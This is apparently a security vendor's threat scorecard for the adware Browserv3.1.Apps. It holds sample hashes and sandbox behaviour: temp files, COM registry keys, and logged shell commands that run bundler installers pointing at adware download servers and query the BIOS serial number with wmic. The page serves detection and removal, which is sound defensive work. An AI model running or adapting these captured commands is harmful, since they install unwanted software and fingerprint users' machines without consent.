Browserv3.1.Apps
Threat Scorecard
EnigmaSoft Threat Scorecard

EnigmaSoft Threat Scorecards are assessment reports for different malware threats which have been collected and analyzed by our research team. EnigmaSoft Threat Scorecards evaluate and rank threats using several metrics including real-world and potential risk factors, trends, frequency, prevalence, and persistence. EnigmaSoft Threat Scorecards are updated regularly based on our research data and metrics and are useful for a wide range of computer users, from end users seeking solutions to remove malware from their systems to security experts analyzing threats.
EnigmaSoft Threat Scorecards display a variety of useful information, including:
Popularity Rank: The ranking of a particular threat in EnigmaSoft’s Threat Database.
Severity Level: The determined severity level of an object, represented numerically, based on our risk modeling process and research, as explained in our Threat Assessment Criteria.
Infected Computers: The number of confirmed and suspected cases of a particular threat detected on infected computers as reported by SpyHunter.
See also Threat Assessment Criteria.
| Popularity Rank: | 16,012 |
| Threat Level: | 20 % (Normal) |
| Infected Computers: | 382 |
| First Seen: | January 20, 2015 |
| Last Seen: | April 12, 2026 |
| OS(es) Affected: | Windows |
The Browserv3.1.Apps software published by BROappsV3.1 is deemed by security experts as adware because it continuously presents users with pop-up windows, advertisements, discounts and special deals. Computer users may open door into their system for the Browserv3.1.Apps adware by installing a freeware bundle via the 'Typical' or 'Express' option. The Browserv3.1.Apps adware may attach an extension to the PC's web browser in order to facilitate the display of marketing materials. Additionally, the access to the web browser might be used by Browserv3.1.Apps to generate tailor-suited ads based on the user's browsing history and engaged online resources. The Browserv3.1.Apps adware functions as a marketing engine to retailers that want to deploy commercial content and can monetize clicks on the ads for its developers. Adware such as the Browserv3.1.Apps might slow the performance of your web browser and disturb your online activities. If you want to recover your comfortable online experience, you might want to consider using a reliable anti-malware solution to remove the Browserv3.1.Apps adware from your PC.
Table of Contents
Analysis Report
General information
| Family Name: | Adware.Outbrowse.CA |
|---|---|
| Signature status: | No Signature |
Known Samples
Known Samples
This section lists other file samples believed to be associated with this family.|
MD5:
e514f3d7a71ee168ba3153449603ee2b
SHA1:
bf351ff59e0b2495624a697c03d1089b85c493fa
SHA256:
2FB59F557D590DFC86948C8E23DF2AC0415F9AFE51CF8EB2CF55FEDD5EAE567A
File Size:
104.37 KB, 104369 bytes
|
|
MD5:
c7ac196c1a87c8c613ba173f29faec33
SHA1:
e3d8bd66f2a7a44aab35b671c461af8a120b31f8
SHA256:
2EF997105D36F1B6A80007579846DAD17D9A0A2D4D1C312455D97B99377E6C44
File Size:
116.74 KB, 116736 bytes
|
|
MD5:
7967f5f563523cacd2c6617f792d31f8
SHA1:
05b5c82839395539f509f7cf810a1816e43d8878
SHA256:
0A02FDAB5AF0912F187F80DA9F2638FC79A7060FDB6BC7D4C640BBD7AF7BF2E5
File Size:
104.29 KB, 104293 bytes
|
|
MD5:
07a8a27f9382efba0ea1f11febc60195
SHA1:
a2843f2744f120d586638f12d5826c8d1e7cd589
SHA256:
F2358C221E53566CBE19AAC19F4C14C1D6C530E3DEE68D7E37A803154E8D0F94
File Size:
726.92 KB, 726919 bytes
|
Windows Portable Executable Attributes
- File doesn't have "Rich" header
- File doesn't have debug information
- File doesn't have exports table
- File doesn't have relocations information
- File doesn't have security information
- File has exports table
- File is 32-bit executable
- File is console application (IMAGE_SUBSYSTEM_WINDOWS_CUI)
- File is either console or GUI application
- File is GUI application (IMAGE_SUBSYSTEM_WINDOWS_GUI)
Show More
- File is Native application (NOT .NET application)
- File is not packed
- IMAGE_FILE_DLL is not set inside PE header (Executable)
- IMAGE_FILE_EXECUTABLE_IMAGE is set inside PE header (Executable Image)
File Icons
File Icons
This section displays icon resources found within family samples. Malware often replicates icons commonly associated with legitimate software to mislead users into believing the malware is safe.Windows PE Version Information
Windows PE Version Information
This section displays values and attributes that have been set in the Windows file version information data structure for samples within this family. To mislead users, malware actors often add fake version information mimicking legitimate software.| Name | Value |
|---|---|
| Comments |
|
| Company Name | chgDTF |
| File Description |
|
| File Version | 2.1.2.3 |
| Internal Name | Convert.dll |
| Legal Copyright |
|
| Legal Trademarks |
|
| Original Filename | Convert.dll |
| Product Name |
|
| Product Version |
|
File Traits
- dll
- HighEntropy
- x86
Files Modified
Files Modified
This section lists files that were created, modified, moved and/or deleted by samples in this family. File system activity can provide valuable insight into how malware functions on the operating system.| File | Attributes |
|---|---|
| c:\users\user\appdata\local\temp\instructions.dat | Generic Write,Read Attributes |
| c:\users\user\appdata\local\temp\nsrc5ed.tmp | Synchronize,Write Attributes |
| c:\users\user\appdata\local\temp\nsrc5ed.tmp\banner.dll | Generic Write,Read Attributes |
| c:\users\user\appdata\local\temp\nsrc5ed.tmp\banner.dll | Synchronize,Write Attributes |
| c:\users\user\appdata\local\temp\nsrc5ed.tmp\convert.dll | Generic Write,Read Attributes |
| c:\users\user\appdata\local\temp\nsrc5ed.tmp\convert.dll | Synchronize,Write Attributes |
| c:\users\user\appdata\local\temp\nsrc5ed.tmp\nsisdl.dll | Generic Write,Read Attributes |
| c:\users\user\appdata\local\temp\nsrc5ed.tmp\nsisdl.dll | Synchronize,Write Attributes |
| c:\users\user\appdata\local\temp\nsv9893.tmp | Synchronize,Write Attributes |
| c:\users\user\appdata\local\temp\nsv9893.tmp\banner.dll | Generic Write,Read Attributes |
Show More
| c:\users\user\appdata\local\temp\nsv9893.tmp\banner.dll | Synchronize,Write Attributes |
| c:\users\user\appdata\local\temp\nsv9893.tmp\convert.dll | Generic Write,Read Attributes |
| c:\users\user\appdata\local\temp\nsv9893.tmp\convert.dll | Synchronize,Write Attributes |
| c:\users\user\appdata\local\temp\nsv9893.tmp\nsisdl.dll | Generic Write,Read Attributes |
| c:\users\user\appdata\local\temp\nsv9893.tmp\nsisdl.dll | Synchronize,Write Attributes |
| c:\users\user\appdata\local\temp\nsva175.tmp | Synchronize,Write Attributes |
| c:\users\user\appdata\local\temp\nsva175.tmp\convert.dll | Generic Write,Read Attributes |
| c:\users\user\appdata\local\temp\nsva175.tmp\convert.dll | Synchronize,Write Attributes |
| c:\users\user\appdata\local\temp\revs.dat | Generic Write,Read Attributes |
| c:\users\user\appdata\local\temp\revs.dat | Synchronize,Write Attributes |
| c:\users\user\appdata\local\temp\revs.exe | Generic Write,Read Attributes |
Registry Modifications
Registry Modifications
This section lists registry keys and values that were created, modified and/or deleted by samples in this family. Windows Registry activity can provide valuable insight into malware functionality. Additionally, malware often creates registry values to allow itself to automatically start and indefinitely persist after an initial infection has compromised the system.| Key::Value | Data | API Name |
|---|---|---|
| HKLM\system\controlset001\control\session manager::pendingfilerenameoperations | \??\C:\Users\Oorrfthu\AppData\Local\Temp\nsv9893.tmp\ | RegNtPreCreateKey |
| HKLM\system\controlset001\control\session manager::pendingfilerenameoperations | *1\??\C:\Windows\SystemTemp\MicrosoftEdgeUpdate.exe.old122e4��*1\??\C:\Windows\SystemTemp\CopilotUpdate.exe.old12352��*1\??\C:\P | RegNtPreCreateKey |
| HKLM\software\classes\wow6432node\clsid\{6d4506ce-f855-4657-aa38-db6b1f733982}:: | CBrowserExternal Class | RegNtPreCreateKey |
| HKLM\software\classes\wow6432node\clsid\{6d4506ce-f855-4657-aa38-db6b1f733982}\localserver32:: | "C:\Users\Mcmflgcs\AppData\Local\Temp\revs.exe" | RegNtPreCreateKey |
| HKLM\software\classes\wow6432node\clsid\{6d4506ce-f855-4657-aa38-db6b1f733982}\localserver32::serverexecutable | C:\Users\Mcmflgcs\AppData\Local\Temp\revs.exe | RegNtPreCreateKey |
| HKLM\software\classes\wow6432node\clsid\{6d4506ce-f855-4657-aa38-db6b1f733982}\typelib:: | {03771AEF-400D-4A13-B712-25878EC4A3F5} | RegNtPreCreateKey |
| HKLM\software\classes\wow6432node\clsid\{6d4506ce-f855-4657-aa38-db6b1f733982}\version:: | 1.0 | RegNtPreCreateKey |
| HKLM\software\classes\typelib\{03771aef-400d-4a13-b712-25878ec4a3f5}\1.0:: | SmartInstallerLib | RegNtPreCreateKey |
| HKLM\software\classes\typelib\{03771aef-400d-4a13-b712-25878ec4a3f5}\1.0\flags:: | 0 | RegNtPreCreateKey |
| HKLM\software\classes\typelib\{03771aef-400d-4a13-b712-25878ec4a3f5}\1.0\0\win32:: | C:\Users\Mcmflgcs\AppData\Local\Temp\revs.exe | RegNtPreCreateKey |
Show More
| HKLM\software\classes\typelib\{03771aef-400d-4a13-b712-25878ec4a3f5}\1.0\helpdir:: | C:\Users\Mcmflgcs\AppData\Local\Temp | RegNtPreCreateKey |
| HKLM\software\classes\wow6432node\interface\{3408ac0d-510e-4808-8f7b-6b70b1f88534}:: | IBrowserExternals | RegNtPreCreateKey |
| HKLM\software\classes\wow6432node\interface\{3408ac0d-510e-4808-8f7b-6b70b1f88534}\proxystubclsid32:: | {00020424-0000-0000-C000-000000000046} | RegNtPreCreateKey |
| HKLM\software\classes\wow6432node\interface\{3408ac0d-510e-4808-8f7b-6b70b1f88534}\typelib:: | {03771AEF-400D-4A13-B712-25878EC4A3F5} | RegNtPreCreateKey |
| HKLM\software\classes\wow6432node\interface\{3408ac0d-510e-4808-8f7b-6b70b1f88534}\typelib::version | 1.0 | RegNtPreCreateKey |
| HKLM\software\classes\interface\{3408ac0d-510e-4808-8f7b-6b70b1f88534}:: | IBrowserExternals | RegNtPreCreateKey |
| HKLM\software\classes\interface\{3408ac0d-510e-4808-8f7b-6b70b1f88534}\proxystubclsid32:: | {00020424-0000-0000-C000-000000000046} | RegNtPreCreateKey |
| HKLM\software\classes\interface\{3408ac0d-510e-4808-8f7b-6b70b1f88534}\typelib:: | {03771AEF-400D-4A13-B712-25878EC4A3F5} | RegNtPreCreateKey |
| HKLM\software\classes\interface\{3408ac0d-510e-4808-8f7b-6b70b1f88534}\typelib::version | 1.0 | RegNtPreCreateKey |
Windows API Usage
Windows API Usage
This section lists Windows API calls that are used by the samples in this family. Windows API usage analysis is a valuable tool that can help identify malicious activity, such as keylogging, security privilege escalation, data encryption, data exfiltration, interference with antivirus software, and network request manipulation.| Category | API |
|---|---|
| Network Winsock2 |
|
| Network Winsock |
|
| Process Shell Execute |
|
| Syscall Use |
Show More
|
| Anti Debug |
|
| Process Manipulation Evasion |
|
| Network Info Queried |
|
| Network Winhttp |
|
Shell Command Execution
Shell Command Execution
This section lists Windows shell commands that are run by the samples in this family. Windows Shell commands are often leveraged by malware for nefarious purposes and can be used to elevate security privileges, download and launch other malware, exploit vulnerabilities, collect and exfiltrate data, and hide malicious activity.
C:\Users\Oorrfthu\AppData\Local\Temp\DM1392570416.exe /PID=3022 /SUBPID=-1 /DISTID=3509 /NETWORKID=0 /CID=0 /PRODUCT_ID=1694 /SERVER_URL=http://installer.apps-track.com /CLICKID=Z5dXVpZD1mODA1MjlhNC00Nzk0LTQ4OTQtYmU1OC1lNDU1ZTZlN2Q5MzM /D1=1,-1 /D2=-1 /D3=-1 /D4=-1 /D5=-1 /PRODUCT_NAME= /PRODUCT_EULA= /PRODUCT_PRIVACY= /EXE_URL= /EXE_CMDLINE= /HOST_BROWSER=2 /IS_RUNTIME=true /THANKYOU_URL= /RETURNING_USER_DAYS=2
|
C:\WINDOWS\SysWOW64\rundll32.exe C:\WINDOWS\system32\rundll32.exe c:\users\user\downloads\e3d8bd66f2a7a44aab35b671c461af8a120b31f8_0000116736.,LiQMAxHB
|
C:\Users\Gjlesxng\AppData\Local\Temp\DM.exe /PID=1955 /SUBPID=-1 /DISTID=3208 /NETWORKID=1 /CID=0 /PRODUCT_ID=5187 /SERVER_URL=http://installer.apps-track.com /CLICKID=-1 /D1=12 /D2=1 /D3=1 /D4=26 /D5=00000000 /PRODUCT_NAME= /PRODUCT_EULA= /PRODUCT_PRIVACY= /EXE_URL= /EXE_CMDLINE= /HOST_BROWSER=5 /IS_RUNTIME=true /THANKYOU_URL= /RETURNING_USER_DAYS=2
|
C:\Users\Mcmflgcs\AppData\Local\Temp/revs.exe /PID=3936 /SUBPID=0 /DISTID=5403 /VM=2 /NETWORDK=1 /CID=0 /PRODUCT_ID=5040 /RETURNING_USER_DAYS=2 /SERVER_URL=http://installer.ppdownload.com
|
wmic /output:C:\Users\Mcmflgcs\AppData\Local\Temp\91776006067.txt bios get serialnumber
|
Show More
wmic /output:C:\Users\Mcmflgcs\AppData\Local\Temp\91776006067.txt bios get version
|